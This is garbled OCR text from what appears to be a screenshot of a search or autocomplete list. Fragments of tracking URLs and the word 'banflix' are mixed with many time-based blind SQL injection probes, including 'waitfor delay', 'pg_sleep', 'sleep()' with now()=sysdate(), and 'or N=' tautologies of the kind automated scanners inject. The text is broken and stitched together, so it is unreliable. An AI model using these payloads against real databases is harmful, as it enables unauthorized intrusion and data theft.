
+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+k2dpjmol'+or+627=
<!--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz''&&sleep(27*1000)*
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneef;ved=redirtest.acx
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(3),0)
(select+702+from+pg_sleep(6))--;usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
(select+630+from+pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu'&n9493
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+0'xor(if(now()=sysdate(),sleep(15),0))xor'z;us
•
banflix&amphzle6idd';
(select+198766*667891+from+dual);usg=aovvaw2r-
nflj_pools9hasmneef'";ved=))))))))))))))))))))))))))))))))))))))))))
•
prima
•
banflix&amphzle6idd'eyzck7om'fddkstzg'+or+384=
(select+384+from+pg_sleep(15))--